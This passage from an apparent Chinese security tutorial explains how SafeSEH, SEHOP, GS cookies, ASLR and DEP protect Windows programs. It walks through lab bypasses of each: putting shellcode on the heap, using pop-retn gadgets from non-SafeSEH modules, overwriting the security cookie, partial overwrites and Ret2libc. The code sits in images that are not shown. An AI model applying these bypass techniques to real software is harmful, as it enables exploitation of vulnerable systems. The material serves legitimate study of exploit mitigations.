
在调试器中可以看到,当test函数执行完strcpy以后,SEH结构被覆盖掉,此时异常处理函数指向了shellcode的地址
程序继续向下运行,由于返回地址被修改会0x41414141,所以执行retn指令会出现异常。在处理异常的过程中,就会执行shellcode。
2.SafeSEH
在Windows XP SP2及后续版本的操作系统中,微软引入了SEH校验机制SafeSEH。SafeSEH的原理很简单,在程序调用异常处理函数前,对要调用的异常处理函数进行一系列的有效性校验,当发现异常处理函数不可靠时将终止异常处理函数的调用。SafeSEH实现需要操作系统与编译器的双重支持,二者缺一都会降低SafeSEH的保护能力。
在编译器层面,编译器通过启用/SafeSEH链接选项可以让编译好的程序具备SEH功能,这一链接选项在Visual Studio 2003及后续版本中是默认启用的。启用该链接选项后,编译器在编译程序的时候将程序所有的异常处理函数地址提取出来,编入一张安全的SEH表,并将这张表放到程序的映像里面。当程序调用异常处理函数的时候会将函数地址与安全SEH表进行匹配,检查调用的异常处理函数是否位于安全SEH表中。
在系统层层面,SafeSEH机制是在异常分发函数RtlDispatchException函数开始的,以下是其保护措施:
其中,RtlIsValidHandler函数的执行流程如下:
首先,该函数判断异常处理函数地址是不是在加载模块的内存空间,如果属于加载模块的内存空间,校验函数将依次进行如下校验:
下图是RtlDispatchException函数的校验流程:
由于SafeSEH机制的存在,上述的漏洞利用方式就会无效。程序在检测到异常处理函数的异常以后,将会直接退出程序,而不会去执行ShellCode。所以,要想成功利用漏洞,就需要绕过SafeSEH机制。
3.从堆中绕过SafeSEH
由于当异常处理函数指向堆中的内存地址的时候,不会触发SafeSEH机制。因此,可以通过将ShellCode复制到堆中,同时将异常处理函数覆盖为保存了ShellCode的堆地址的方式来绕过SafeSEH机制,触发漏洞。
此时的漏洞利用代码如下:
此时运行程序,则ShellCode就会顺利执行。
4.利用未启用SafeSEH模块绕过SEH
当异常处理函数指向的地址在未开启SafeSEH模块的时候,也可以突破SafeSEH机制。如下图所示,此时的SEH_NoSafeSEH_JUMP.dll没有开启SafeSEH。那就可以尝试从该模块中查找可以修改eip执行的指令,将异常处理函数的地址修改为该指令的地址,就可以实现对程序的劫持。
在该模块中的0x11121012和0x11121015都有pop + retn组合的指令,这样的组合可以控制程序的运行。接下来用以下代码查看运行的细节:
运行程序以后,使用调试器对其进行附加,在程序执行完strcpy的时候可以看到异常处理函数地址已经被修改为未开启SafeSEH的模块的地址
在该地址下断点以后,继续运行程序,可以看到程序成功跳转到该处执行。此时已经证明,通过将异常处理函数地址修改为未开启SafeSEH模块的地址是可以绕过SafeSEH。但是此时的esp的值变得过小(和局部变量szStr相差-0x3C0),导致漏洞难以利用,就没有再进一步尝试执行ShellCode
5.利用加载模块之外的地址绕过SafeSEH
一个进程会以共享的方式打开多个其他文件,此时保存这些文件内容的内存的类型是Map类型,如下图所示。SafeSEH是无视它们的,当异常处理函数指针指向的是这些地址范围内,是不对其进行有效性验证的。因此,可以通过在这些模块中查找跳转指令,将指令地址覆盖给异常处理函数,就可以绕过SafeSEH。
基本上做法和上面的差不多,只不过这次换成了用共享内存的方式加载的其他模块中,然后问题也是同样的(esp太小),不好利用,就不继续了。
SEHOP(SEH覆盖保护)
SEHOP是一种更为严厉的SEH保护机制,Windows7,Windows10等系统均支持。想要开启SEHOP,只需要在注册表的HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\kernel下找到DisableExceptionChainValidation项,将该值设置为0,即可启用SEHOP,如下图所示:
SEHOP的核心任务就算上检查SEH链的完整性,在程序转入异常处理前SEHOP会检查SEH链上最后一个异常处理函数是否为系统固定的终极异常处理函数。如果是,则说明这条SEH链没有被破坏,程序可以去执行当前的异常处理函数;如果不是,则说明SEH链被破坏,可能发生了SEH覆盖攻击,程序将不会去执行当前的异常处理函数。
下图是典型的SEH攻击的流程,攻击时将SEH的异常处理函数地址覆盖为跳板指令地址,跳板指令根据实际情况进行选择。当程序出现异常的时候,系统会从SEH链中取出异常处理函数来处理异常,异常处理函数的指针已经被覆盖,程序的流程就会被劫持,在经过一系列跳转后转入shellcode执行。
由于覆盖异常处理函数指针时同时覆盖了下一异常处理结构的指针,这样的话SEH链就会被破坏,从而被SEHOP检测出来。
作为对SafeSEH强有力的补充,SEHOP检查是在SafeSEH的RtlIsValidHandler函数检验前进行的,也就是说利用攻击模块之外的地址,堆地址和未启用SafeSEH模块的方法都行不通了。
想要突破SEHOP就要如下图所示,伪造异常链表,使最后一个异常处理结构的异常处理函数指向最终的异常处理函数。
伪造SEH链表绕过SEHOP需要具备以下这些条件:
GS安全机制

1.保护原理
针对缓冲区溢出时会覆盖函数返回地址这一特征,微软的编译器在编译程序的时候引入了GS安全机制,在Visual Studio 2003及以后版本的Visual Studio中,可以通过项目属性页的配置属性 -> C/C++ -> 代码生成 -> 缓冲区安全检查来选择开启还是关闭GS安全机制。
GS编译选项为每个函数调用增加了一些额外的数据和操作,用以检测栈中的溢出。


但是额外的数据和操作带来的直接后果就是系统性能的下降,为了将对性能的影响讲到最小,编译器在编译程序的时候并不是对所有的函数都应用GS,以下的情况不会应用GS:
从Visual Studio 2005开始,就引入了一个新的安全标识符
如下所示,可以通过该标识让不符合GS保护条件的函数添加GS保护
除了在返回地址前面添加Security Cookie外,在Visual Studio 2005及以后的版本中,还是用了变量重排技术,在编译时根据局部变量的类型对变量在栈帧中的位置进行调整,将字符串变量移动到栈帧的高地址。这样可以防止该字符串溢出时破坏其他的局部变量。同时,还会将指针参数和字符串参数赋值到内存中低地址,防止函数参数被破坏
如下图所示,在不启用GS的时候,如果变量Buff发生溢出变量i,返回地址,函数参数arg等都会被覆盖,而启用GS后,变量Buff被重新调整到栈帧的高地址,因此当Buff溢出时不会影响变量i的值,虽然函数参数arg还是会被覆盖,但由于程序会在栈帧低地址处保存参数的副本,所以Buff的溢出也不会影响到传递进来的函数参数。
对于上面存在漏洞的test函数,当它在开启了GS保护的编译器中编译出来的程序会如下所示,其中与未开启GS保护时候产生的代码的不同之处已用注释标识出来。
由上内容可知,Security Cookie产生的细节如下:

2.突破GS保护
由此可以知道,想要突破GS保护,需要同时对保存在.data中的Cookie和保存在栈中的Cookie进行修改。
考虑如下代码,此时的buf指针会指向一个堆空间,参数i因为是个有符号整型,因此当它为负数的时候依然会进入到if语句中,此时就可以通过计算堆变量的地址与.data节中保存的Security Cookie的地址来得出i值应该如何输入可以改变.data中的Security Cookie。
经过调试器验证发现,申请的堆变量地址为0x00455020,Security Cookie的地址为0x00460068,两者相差-0xB048。因此,当参数i的值为-0xB048的时候,可以直接修改.data中保存的Security Cookie。此时,可以选择0x90909090作为修改以后的值,而同时还要获取程序在该函数运行到Security Check的时候寄存器ebp的值,这样才可以算出保存在栈中的Security Cookie的值。同样经过调试器验证发生,此时的ebp的值为0x0012FDFC,与写入的Security Cookie的值进行异或得到的值是0x90826E90。
只要将栈中的Security Cookie和.data中的Security Cookie的值修改到可以通过验证,剩下的工作就是最上面的修改返回地址为jmp esp的地址。最终完整的漏洞利用代码如下:
编译后程序后,在调试器中strcpy函数后面下断点,可以看到此时.data中的Security Cookie已经被成功修改为0x90909090,栈中的Security Cookie和返回地址也都被成功覆盖。
继续运行程序,可以看到在Security Check函数运行前,ecx的值已经变成0x90909090,因此此时不会触发GS保护。
继续向下运行,就会和上面一样,跳转到ShellCode处执行,弹出窗口。
·ASLR安全机制

1.保护原理
利用栈溢出漏洞的时候,往往都需要确定一个明确的跳转指令地址。无论是jmp esp等通用跳板指令还是Ret2Libc使用的各指令,我们都需要先确定这条指令的入口点。微软的ASLR技术就是通过加载程序的时候不再使用固定的基址加载,从而干扰shellcode定位的一种保护机制。
与SafeSEH类似,ASLR的实现也需要程序自身和操作系统的双重支持。支持ASLR的程序会在它的PE头中设置IMAGE_DLL_CHARACTERISITICS_DYNAMIC_BASE标识来说明其支持ASLR,如下图所示:
微软从Visual Studio 2005 SP1开始加入了/dynamicbase链接选项来帮我们完成这个任务,我们只需要在编译程序的时候启用/dynamicbase链接选项,编译好的程序就支持ASLR了。在编译器中,只需要通过项目属性页 -> 配置属性 -> 链接器 -> 高级 -> 随机基址选项来对/dynamicbase链接选项进行设置,如下图所示:
微软在系统中设置了映像随机开关,用户可以通过设置注册表中HKEY_LOCAL_MACHINE\SYSTEM\CurrentSet\Control\Session Manager\Memory Management\MoveImages的键值来设定映像随机化的工作模式:
如果注册表中不存在,也可以新建一项,并根据需要进行设定,如下图所示:
对于启用了ASLR机制的模块,在系统重启以后,其模块的加载基地址会发生改变,如下图所示:
开启ASLR的模块,其堆栈地址也会被随机化,与映像基址随机化不同的是堆栈的基址不是在系统启动的时候确定的,而是在打开程序的时候确定的,也就是说同一个程序任意两次运行时的堆栈基址是不同的,进而各变量在内存中的位置也就不确定。
例如,如下代码在是否启用ASLR的模块中的输出是不同的:
对于启用了ASLR的程序,其两次的堆栈地址是不同的。
而如果关闭了ASLR,则在Win7系统上,栈地址会相同(如果是xp系统,堆地址也会相同)。
对于启用ASLR的程序,此时通过指定跳转指令地址的方式会由于系统的重启而失效。因此,需要通过将跳转地址设定为未启用ASLR模块中的地址才可以绕过ASLR保护机制。
但是一个程序中存在未启用ASLR的模块毕竟是少数,最好还是通过接下来介绍的利用部分覆盖进行定位内存的方式来绕过ASLR。
2.ASLR的绕过
之所以可以使用部分覆盖的方式绕过ASLR是因为ASLR只是随机化了映像的加载基址,而没有对指令序列进行随机化。比如说我们当前程序的0x12345678的位置找到了一个跳板指令,那么系统重启之后这个跳板指令的地址可能会变为0x21345678,也就是说这个地址的相对于基址的位置(后16位)是不变的,那么就可以通过修改后16位来一定程度上控制程序的运行。因此,只要在合适的位置找到了合适的跳板指令就可以绕过ASLR。 以下代码是通过memcpy函数为局部变量赋值的时候,存在栈溢出漏洞的代码:
以下代码是通过memcpy函数为局部变量赋值的时候,存在栈溢出漏洞的代码:
首先编译程序,在调试中的memcpy下断点,可以看到栈变量到返回地址的偏移是0x104。
由于此时是局部覆盖,因此,ShellCode需要保存在输入数据的前面,而在执行retn的时候,寄存器eax执行的就是局部变量szStr的地址,因此可以通过在当前模块中找到call / jmp eax的指令来实现功能,用该指令的偏移地址(后16位)来进行返回地址的覆盖。
可是经过调试,并没有发现模块中存在jmp / call eax的指令,所以就没有继续,附上半成品的利用代码。
DEP安全机制


1.保护原理
DEP的主要作用是阻止数据页(如默认的堆页,各种堆栈页以及内存池页)执行代码。DEP的基本原理是将数据所在内存页标识为不可执行,当程序溢出成功转入shellcode时,程序会尝试在数据页面上执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。如下图所示:
DEP机制需要CPU的支持,AMD和Intel都为此作了设计,AMD称之为No-Execute Page-Protection(NX),Intel称之为Execute Disable Bit(XD),两者功能及工作原理在本质上是相同的。
操作系统通过设置内存页的NX/XD属性标记,来指明不能从该内存执行代码。为了实现这个功能,需要在内存的页面表中加入特殊的标识位(NX/XD)来标识是否允许在该页上执行指令。
下图是Intel CPU在开启PAE分发模式情况下的PDE和PTE,可以看到此时的PDE和PTE最高位即XD位,当该为为1的时候,此时PTE所指向的物理页中保存的二进制数值不允许被用来当作指令执行。
编译链接选项/NXCOMPAT是与DEP密切相关的程序链接选项,是在Visual Studio 2005及后续的版本中引入了一个链接选项,默认情况下是开启的。通过属性页 -> 配置属性 -> 链接器 -> 高级 -> 数据执行保护(DEP)来选择是否使用该编译选项。
采用/NXCOMPAT编译的程序会在文件的PE头中设置IMAGE_DLLCHARACTERISTICS_NX_COMPAT标识,该标识通过可选头中的DllCharacteristics变量进行体现,当DllCharacterstics带有0x100的时候,则表示该程序采用了/NXCOMPAT编译,如下图所示:
当系统中开启了DEP保护机制,此时尽管程序成功跳转到shellcode,也会抛出以下的异常,阻止程序的允许,导致shellcode运行失败
在DEP保护下溢出失败的根本原因是DEP检测到程序到程序转到非可执行页执行指令了,如果我们让程序跳到一个已经存在的系统函数中结果会是怎么样呢?已经存在的系统函数必然存在于可执行页上,所以此时DEP是不会拦截的,Ret2libc攻击的原理也正是基于此的。
由于DEP不允许我们直接到非可执行页执行指令,我们就需要在其他可执行的位置找到符合我们要求的指令,让这条指令来替我们工作,为了能够控制程序流程,在这条指令执行后,我们还需要一个返回指令,以便收回程序的控制权,然后继续下一步操作,整体流程如下图所示:
简而言之,只要为shellcode中的每条指令都在代码区找到一条替代指令,就可以完成exploit想要的功能了。但是由于该方法难度过大,因此在此思想上,可以使用以下三种方法来达成目标:

2.ZwSetInformationProcess
